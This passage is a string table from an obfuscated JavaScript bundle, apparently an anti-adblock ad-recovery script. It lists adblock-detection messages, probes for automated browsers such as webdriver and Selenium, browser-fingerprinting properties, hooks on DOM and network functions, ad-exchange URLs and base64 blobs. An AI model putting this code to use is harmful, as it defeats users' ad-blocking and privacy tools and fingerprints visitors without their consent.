)","<'left'>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<attachment>#","phantomjs","isAdBlockerDetected","<length-percentage>|min-content|max-content|auto",".start","text","referrerPolicy","webGL","null","<length-percentage>&&hanging?&&each-line?","shardingIndex","[<type-selector>? <subclass-selector>*]!","urlRegexes","googletag cmd unshift failed : ","adWrapper","skip","errorTrace signal unexpected behaviour","version","step-start|step-end|steps( <integer> [, <step-position>]? )","edge","getSlotId","TypeSelector","low","; Priority=Low","next","/bq/event","northantstelegraph.co.uk","leave","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","img","memory","as_json_modifier","break-walk","as-event-handler-added","eof","linear|<cubic-bezier-timing-function>|<step-timing-function>","<'justify-self'>|anchor-center","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","DocumentFragment","mixed|upright|sideways","none|<custom-ident>","ClassSelector","que","<pseudo-page>+|<ident> <pseudo-page>*","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","auto|<animateable-feature>#","[<layer-name>#|<layer-name>?]","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|all|[digits <integer>?]","DocumentFragment_getElementById","text/html","generatedColumn","ndtvprofit.com","script","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","ad01","toggle","[<counter-name> <integer>?]+|none","output","sourceMap","coupang","pbjs","admaru.net","fromSourceMap","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<line-width>","stndz-","window.top.document.domain;","HTMLCanvasElement.getContext is not a function","getPrototypeOf","https://css-load.com","redirected","Too many question marks","source","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","6929470fJtjIR","<percentage>?&&<image>","sign( <calc-sum> )","jg7y.quizlet.com","HTMLElement_innerText","[<predefined-rgb-params>|<xyz-params>]","response","call","rch","releaseCursor","htlad-","/ssvast_track/v2","/translator","analytics","browserLanguage","clientWidth","form","initial","flux.jp","<string>|<custom-ident>+","Event","Terminate - keep original acceptable ads","33across.com","[AdBlockDetector] Snippet adblock detected","scanSpaces","gam_url_debug","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","fromEntries","x: ","startOffset","apply","www.google.com","<single-animation-direction>#","googletag","as_session_id","perspective( [<length [0,∞]>|none] )","description","none|auto|textfield|menulist-button|<compat-auto>","userLanguage","Element_getAttribute","/media/vpaid-display/iframe.html",'" as-key="',"eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","auto|<anchor-name>","__fpjs_d_m","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","intersectionRatio","getOutOfPage","mgid.com","property","https://hbopenbid.pubmatic.com/translator","[AdBlockDetector] acceptable ads check target ","HTMLScriptElement_src","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","unknown","<transform-function>+","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","cos( <calc-sum> )","from|to|<percentage>|<timeline-range-name> <percentage>","Document_write","https://consent.manchesterworld.uk","toPrimitive","Function.prototype.bind is undefined","none|[<shape-box>||<basic-shape>]|<image>","host","https://fastlane.rubiconproject.com/a/api/fastlane.json","_as_injected_functions","cmd","HTMLTableCaptionElement","Generic","/container.html","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","padding-box|content-box","[<age>? <gender> <integer>?]","max-age","newcastleworld.com","structure","Combinator","<number>","` for ","botd timeout","tpdads.com","responseURL","iframe","pub_728x90","findAll","dimatter.ai","auto|<length>","[<url> [format( <string># )]?|local( <family-name> )]#","Unexpected err while detecting cosmetic filter: ","errArgs","contains","em1wYw==","<track-size>+","static|relative|absolute|sticky|fixed|-webkit-sticky","fromArray","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","features","[AdBlockDetector] Request adblock detected. ","<complex-real-selector>#","prev_scp","browserEngineKind","decodeValues","<length>|<percentage>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>",'[id^="div-gpt-"]',"start|end|center|justify|distribute","HTMLScriptElement","publisher1st.com","Request","outerHTML","findValueFragments","impactify.media","ancestorOrigins","CSSStyleDeclaration","sendXHR","bounceexchange.com","Window_requestIdleCallback","<complex-selector-list>","tcString","parentElement","<'flex-basis'>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","option domain is invalid","bqstreamer.com","; SameSite=Lax","https://ad-delivery.net/px.gif?ch=1","auto|fixed","getSlots","credentials","[historical-ligatures|no-historical-ligatures]","optimise.net","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","key","XMLHttpRequest_status","as-revalidator","[<length-percentage>|top|center|bottom]#","filter, pointer-events","<time>|<percentage>","rel","def","CefSharp","[<box>|border|padding|content]#","srcdoc","bz-berlin.de","EventTarget","option expires is invalid","auto|none|enabled|disabled","Element_classList","isElementVisibilityHidden","documentFocus","Element_setHTMLUnsafe","<keyframes-name>","setImmediate","<color>","auto|<'border-style'>","none|<url>","_prototype","__fxdriver_unwrapped","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Vertical line is expected","paint( <ident> , <declaration-value>? )","SyntaxReferenceError","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","si.com","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","set","lvmax","'[' <custom-ident>* ']'","[proportional-nums|tabular-nums]","cache_is_blocking_acceptable_ads","isNameCharCode","__gpp not found within timeout","smsonline.cloud","Function_toString",'"<", ">", "=" or ")"',"truvidplayer.com","ag.dns-finder.com","Document_getElementById","postmedia.digital","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<noscript>","stackadapt.com","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","state","PerformanceResourceTiming_encodedBodySize","clip-path",'[id*="',"advertiserId","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","\n   value: "," node type","versions","thatgossip.com","[auto|alphabetic|hanging|ideographic]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","mod( <calc-sum> , <calc-sum> )","SECSSOBrowserChrome","cmpChar","safe","every","<!DOCTYPE html>","caption|icon|menu|message-box|small-caption|status-bar","crwdcntrl.net","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","driver","getArg","<combinator>? <complex-real-selector>","pub.doubleverify.com","sn-","https://consent.northernirelandworld.com","<ray()>|<url>|<basic-shape>","_map","<string> [<integer>|on|off]?","?as-revalidator=","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","cmp_blocking_check","unit","text_ads","leader( <leader-type> )","Unexpected combinator","banner-ad","instream","none|<filter-function-list>|<-ms-filter-function-list>","cursor","<'inset-inline-end'>","setProperty","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","whatcardev.haymarket.com","HTMLMediaElement_src","<color> <color-stop-length>?","Document_getElementsByClassName","none|<angle>|[x|y|z|<number>{3}]&&<angle>","mfadsrvr.com","Equal sign is expected","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Value","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<length> <length>?","EOF-token","text-ads","isAbsolute","[common-ligatures|no-common-ligatures]","String or url() is expected","createContextualFragment","scrollY","dvb",'Delim "',"concat","kueezrtb.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","serif|sans-serif|cursive|fantasy|monospace","rawMessage",".get","ad-stir.com","HTMLLinkElement_rel","MatchOnce","https://imasdk.googleapis.com","scroll|fixed|local","reserved2Input","isParentsDisplayNone","Blocked interstial slot define:","substringToPos","filter","navigator.permissions.query is not a function","protectFetchInputSync shouldn't be called with ReadableStream","class extends self.XMLHttpRequest","<'top'>{1,2}","statusText","aniview.com","iterations","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Block","iab-flexad","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","splice","declarationList","<easing-function>#","kind","skewY( [<angle>|<zero>] )","[<length-percentage>|left|center|right]#","generic( kai )|generic( fangsong )|generic( nastaliq )","https://img-load.com","grippers|none","phantomas","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Comma","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","number","shouldApplyGdpr","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","a-mx.com","arrayBuffer","https://aax.amazon-adsystem.com/e/dtb/bid","<single-animation-iteration-count>#","https://consent.sunderlandecho.com","reset","as_window_id","/\\r\\n/g","_ignoreInvalidMapping","findLast","startsWith","dyv1bugovvq1g.cloudfront.net","History_replaceState","ivt","child|young|old","buildID","https://consent.northantstelegraph.co.uk","osano.com","window.top.confiant.services().onASTAdLoad","generatedLine","reduce","searchParams","Window_setTimeout","installedModules","appier.net","intervalId","redir","scanNumber","tokenBefore","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","onreadystatechange","Expect an apostrophe","Object","/gpt/setup","HTMLMediaElement","none|repeat( <length-percentage> )","` has no known descriptors","Node","selectorText","protectUrlContext","Document_querySelector","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Node_appendChild","__webdriver_unwrapped","vmax","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","auto|<length-percentage>","Please enter the password","MatchOnceBuffer","string","quizlet.com","idSubstrings","placeholder-slot","360yield.com","click","DOMParser_parseFromString","HTMLAnchorElement_hostname","ittpx-asia.eskimi.com","gwd-","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<'margin-inline-end'>","banner_ad","skin_wrapper","border-box|padding-box|content-box","Terminate - empty profile","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<'border-width'>","MessageEvent","triggerCount","auth","setHTMLUnsafe","Expect a keyword","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Enum","contents","<calc-product> [['+'|'-'] <calc-product>]*","XMLHttpRequest_responseType",".setTargetingForGPTAsync","start|end|center|justify|distribute|stretch","msie","as_skip","DocumentFragment_querySelectorAll","auto|none|<dashed-ident>|<scroll()>|<view()>","<'inline-size'>","normal|reset|<number>|<percentage>","874862LmUduq","config","shouldRecover evaluation error:","_ads","<'margin-block-start'>","rhino","Layer","padStart","<ident-token>|<function-token> <any-value>? )","consentmanager.net","axelspringer.com","didomi-","forceBraces","samesite","https://www.google.com","gamezop.com","normal|<number>|<length>|<percentage>","#adshield","DONE","loaded","ensureInit","image( <image-tags>? [<image-src>? , <color>?]! )","auto|normal|none","` is missed","CSSStyleSheet_insertRule","saturate( <number-percentage> )","fetch: ","onmozfullscreenchange","intentiq.com","<line-style>","disallowEmpty","addtl_consent","calc( <calc-sum> )","window.top.apstag.runtime.callCqWrapper","responseType","electron","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","e-planning.net","media","https://cmp.fitbook.de","load","path( [<fill-rule> ,]? <string> )","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","matched","duration","[clip|ellipsis|<string>]{1,2}","!boolean-group","args","drop-shadow( <length>{2,3} <color>? )","dbm_d","normal|allow-discrete","opt/","prependList","aWQ=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","visualViewport","; Max-Age=","] by [","reserved2Output","always|auto|avoid","[none|start|end|center]{1,2}","auto|<position>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","exportSnapshot","<media-query>#","https://static.dable.io/dist/plugin.min.js","MediaSettingsRange","include","originalHostname","normal|reverse|alternate|alternate-reverse","<bg-size>#","<line-width>{1,4}","webDriver","normal||[size|inline-size]","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Terminate - profile not found","HTMLTableColElement","; SameSite=Strict","<target-counter()>|<target-counters()>|<target-text()>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","'))","domain switch: ignore","start|end|center|stretch","nearest|up|down|to-zero","pow( <calc-sum> , <calc-sum> )","sent","<'text-emphasis-style'>||<'text-emphasis-color'>","in2w_key","getProperty","appendList","<'max-block-size'>","none|<length-percentage> [<length-percentage> <length>?]?","substring","https://ad-delivery.net/px.gif?ch=2","log","Symbol","gpt-","ups.analytics.yahoo.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[shorter|longer|increasing|decreasing] hue","none|railed","URL","Hash","slot","main_richload","travelbook.de","attributionsrc","race","_names","\n  --------","matches","windowExternal","base","defaultView","translateY( <length-percentage> )","lvmin","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[<length-percentage>|auto]{1,2}|cover|contain","normal|compact","VENDOR","':' [before|after|first-line|first-letter]","<family-name>","clearInterval","isAdblockUser","BotdError","lvw","slotElementId","pos","Exception occurred in proxy property set ","eventName","techbook.de","pa-pbjs-frame","func","types","esp.rtbhouse.com","atob","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","option priority is invalid","https://ads.yieldmo.com/exchange/prebid","onWhiteSpace","auto|normal|active|inactive|disabled","whitespace-token","script_onerror","refinery89.com","layer( <layer-name> )","decodeId","; Secure","throwError","recovery_adm_click_ar","imasdk.googleapis.com","google_ads","cdn.iubenda.com","<font-stretch-absolute>{1,2}","getLocationRange","stickyads","appendData","hasOwnProperty","_skipValidation","__webdriver_evaluate","[auto? [none|<length>]]{1,2}","fromSetString","snigelweb.com","Document_querySelectorAll","BatteryManager","SYN_URG","Name is expected","logs-partners.coupang.com","styleSheets","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<custom-ident>|<string>","Invalid reserved state: ","samsungbrowser","recoverAds","sourcesContent","length","lep.co.uk","<complex-selector>#","auto|grayscale","offset","<position>#","container","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","for","auto|[over|under]&&[right|left]?","as-check-script-blocked-ready","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|<color>{2}","cmVzZXJ2ZWQxT3V0cHV0","MessageEvent_data","interval","no-cors","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","EventTarget_removeEventListener","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","none|auto","List<","https://cmp.techbook.de","document","Selector","<custom-ident> : <integer>+ ;","eval","value","selectorList","systemLanguage"," |  ","cp.edl.co.kr","cache_is_blocking_ads","airtory.com","resolve","CAN_content","content-box|border-box|fill-box|stroke-box|view-box","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","none|<dashed-ident>#","navigator.permissions is undefined","lookupNonWSType","; Expires=","_sorted","; HttpOnly","supplierId","139341","size","naver","[contain|none|auto]{1,2}","raider.io","cWJ1dw==","atrulePrelude","<'min-height'>","rlh","tag","aswift","enter","read-","RTCEncodedAudioFrame","JSON","colon-token","allowRunInIframe","fetchLater","MediaQuery","high","yorkshirepost.co.uk","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","dXl5aw==","_asClickListeners","OWptYW53eXF4MHM1NHp1dG82aA==","<declaration-value>","forEachRight","_sourceRoot","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<custom-ident>","interstitial","Counter","ad.doorigo.co.kr","<number>|<dimension>|<ident>|<ratio>","HTMLAnchorElement_attributionSrc","cdn.nidan.d2c.ne.jp","node","visible|hidden|collapse","getComponents","TBL","none|manual|auto","htlb.casalemedia.com","<'border-style'>","<hex-color>|<absolute-color-function>|<named-color>|transparent","<length>||<color>","ownerDocument","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","test","supports(","return","<length-percentage>|<flex>|min-content|max-content|auto","normal|break-all|keep-all|break-word|auto-phrase","cootlogix.com","selenium","CSSStyleDeclaration_getPropertyValue","Advertisement","option maxAge is invalid","updateCursors","add|subtract|intersect|exclude","input","Parentheses","normal|<string>","single|multiple","exports","initLogMessageHandler","<box>#","Failed to detect bot:","Element_querySelector","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<relative-real-selector>#","<'position-try-order'>? <'position-try-fallbacks'>","generic","atan2( <calc-sum> , <calc-sum> )","neoera-cdn.relevant-digital.com","localStorage","unsafe|safe","_set","lngtdv.com","skip-node","acos( <calc-sum> )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|chained","ownKeys","none|auto|[<string> <string>]+","<mf-plain>|<mf-boolean>|<mf-range>","[( <scope-start> )]? [to ( <scope-end> )]?","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","contrast( [<number-percentage>] )"," undefined","() { [native code] }","targeting","cssRules","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","osano-","none|<filter-function-list>","<'inset-block-end'>","advertisement-holder","_mappings","center|start|end|self-start|self-end|flex-start|flex-end","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<urange>#","IdSelector","/ivt/detect","defineOutOfPageSlot","adnami.io","<'inset-inline'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","allocateCursor","svmin","at-keyword-token","<'pause-before'> <'pause-after'>?","outerHeight","Analytics.event(","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","AdThrive_","[diagonal-fractions|stacked-fractions]","/cdn/adx/open/integration.html","nearest-neighbor|bicubic","do69ll745l27z.cloudfront.net","s2s.t13.io","smilewanted.com","apcnf","<compound-selector>#","rotateZ( [<angle>|<zero>] )","data-","wrap|none","reduceRight","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","https://consent.programme-tv.net","Unknown node type:","Field `","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<alpha-value>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","rtt","TopLevelCss","ad-score.com","evalLength","<feature-value-declaration>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","[<length>|<percentage>]{1,4}","<counter-style-name>","translate( <length-percentage> , <length-percentage>? )","<angle-percentage>","contentWindow","1407ELbNgm","<symbol> <symbol>?","clean","shouldStorageWaitForTcf","-ad","googleads.g.doubleclick.net","OutOfPageFormat","<'margin'>","scripts","mask","<'bottom'>","Failed to detect bot","once","HTMLIFrameElement_contentWindow","INVENTORY_FRAME","qrscanner.net","v4ac1eiZr0","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","releaseEvents","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","show|hide","port","SIMID:","alert","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<ns-prefix>? <ident-token>","Intl","documentElement","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","isPropagationStoppedImmediate","domain switch: no src attribute","Dimension","fetch","none|[fill|fill-opacity|stroke|stroke-opacity]#","playwire.com","(E2) Invalid protect url: ","FeatureFunction","originalPositionFor","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","copy","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","target","<absolute-size>|<relative-size>|<length-percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","insurads.com","delete","hookWindowProperty Error: ","cssWideKeywords","<mf-name> : <mf-value>","Function","connection","Active auto recovery: index ","auto|none|preserve-parent-color","admost.com","gemius.pl","mozInnerScreenX","dvw","Hex digit or question mark is expected","toArray","HTMLElement_title","auto|bullets|numbers|words|spell-out|<counter-style-name>","https://pbs.nextmillmedia.com/openrtb2/auction","Identifier is expected","<ident> ['.' <ident>]*","https://bidder.criteo.com/cdb",", y: ","adunit","always|[anchors-valid||anchors-visible||no-overflow]","fonts.googleapis.com","<declaration-value>?","redirect.frontend.weborama.fr"," is expected","https://ghb.adtelligent.com/v2/auction/","now","isDelim","navigator.connection.rtt is undefined","<length>|auto","fields","gpt_loaded_time","[restore-rejections] handleQueued script_onerror","display","visible|auto|hidden","isElementDisplayNoneImportant","HTMLAnchorElement_host","attributeValueKeys","Raw","https://consent.up.welt.de","btoa","_selenium","as_","url( <string> <url-modifier>* )|<url-token>","<relative-selector>#","[AdShield] Failed to log missing prev_scp:","UNKNOWN","[data-ad-client]","matrix( <number>#{6} )","Mismatch","dvmin","getParameter","<'inset-inline-start'>","cdn.confiant-integrations.net","pubkey","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","inline|block|horizontal|vertical","sddan.com","3134JABruY","CDO-token","window.PluginArray is undefined","abgroup","auto|inter-character|inter-word|none","__$webdriverAsyncExecutor","auto|<color>","adChoice","` should contain a prelude","createSingleNodeList","<length-percentage>","cmp.osano.com","[<length>|<percentage>|auto]{1,4}","<supports-condition>","as-click-message-handler-added","rhombusads.com","ZmthZA==","parseSourceMapInput","opr","__prehooked","https://consent.programme.tv","mmctsvc.com","validate","urlParse","CanvasCaptureMediaStream","getName","scroll( [<axis>||<scroller>]? )","isInAdIframe","r script executed more than once","partitioned","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","crios","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","nonzero|evenodd","initial|inherit|unset|revert|revert-layer","r2b2.io","CSSPrimitiveValue","content-box|padding-box|border-box","AttributeSelector","grad","setAttribute","CSSMozDocumentRule","a-mo.net","argument name is invalid","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","initMain","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","DisallowEmpty","[getDecodedLocation] failed to find decoded location","reject","additionalAdsBait","Reflect","limit_memory_filter","media.net","knowt.com","dmtkcw==","not","connatix.com","https://c.html-load.com","none|[crop||cross]","normal|[fill||stroke||markers]","travle.earth","log.pinterest.com","replace|add|accumulate","combo","<bg-image>#",".end","computerbild.de","onmousedown","stopPropagation","gzip","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","url(","pageview","__hooked_preframe","ad-delivery.net","none|[x|y|block|inline|both] [mandatory|proximity]?","sync.search.spotxchange.com","handlers","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","sendBeacon","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","PluginArray","@@toPrimitive must return a primitive value.","[<line-names>? <track-size>]+ <line-names>?","Element_getElementsByClassName","awesomium","[<length-percentage>|<number>|auto]{1,4}","tagName","content-security-policy","cdn-exchange.toastoven.net","deg","first","svmax","trimLeft","onParseError","plainchicken.com","Mesa OffScreen","start|center|end|justify","enjgioijew","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'border-top-left-radius'>","cmVzZXJ2ZWQyT3V0cHV0","MozAppearance","teads.tv","addAtrule_","anonymised.io","none|strict|content|[[size||inline-size]||layout||style||paint]","visibility","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<length>|thin|medium|thick","as_inventory_id","HTMLIFrameElement_srcdoc","sourceMapURL could not be parsed","<composite-style>#","fs-","https://cmp.petbook.de","4dex.io","repeat|stretch|round","https://cdn.privacy-mgmt.com","Identifier","AtrulePrelude","N is expected","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","rem","append","none|all|<dashed-ident>#","callPhantom","/dbm/ad","ex.ingage.tech","original","https://content-loader.com","getAtrulePrelude","Forward report url to engineers","calledSelenium","visible|hidden","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","getElementsByTagName","argument val is invalid","isChannelConnected","currentScript","url","var( <custom-property-name> , <declaration-value>? )","(\\s|>)","selector","parseInt","auto|none|antialiased|subpixel-antialiased","idFilter","window.external is undefined","<'border-top-color'>{1,2}","https://fb.content-loader.com","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#",".constructor","getWindowId","slice","mode","urlGenerate","NestingSelector","a.teads.tv","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","pagead2.googlesyndication.com","matchMedia","https://qa.ad-shield.io","ReadableStream is not supported in fetchLater","match","closest","data:text/html,","RegExp","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","player","isFirefox","auto|loose|normal|strict|anywhere","baseUrl","http://","akamaized.net","renderer","headers","Failed to decode protect-id: id is empty","psts","Ratio","getElementsByClassName","normal|small-caps","\n  syntax: ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","avplayer.com","<'align-self'> <'justify-self'>?","ReadableStream","documentElementKeys","HTMLVideoElement_src","bidswitch.net","adx.digitalmatter.services","[lining-nums|oldstyle-nums]","[<length>{2,3}&&<color>?]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","permissions","ADM 